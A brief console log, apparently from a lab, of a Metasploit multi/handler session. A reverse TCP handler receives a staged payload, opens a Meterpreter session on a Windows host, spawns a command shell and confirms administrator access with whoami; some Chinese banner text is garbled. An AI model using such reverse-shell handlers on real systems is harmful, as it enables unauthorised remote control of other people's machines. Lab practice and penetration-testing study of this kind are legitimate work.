 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.230.133:4444
[*] Sending stage (206403 bytes) to 192.168.230.134
[*] Meterpreter session 1 opened (192.168.230.133:4444 -> 192.168.230.134:49160) at 2019-08-11 00:45:08 -0400
meterpreter > shell
Process 2648 created.
Channel 1 created.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation������������Ȩ����
C:\Windows\system32>whoami
whoami
win-ltkdnqp8hqj\administrator
C:\Windows\system32>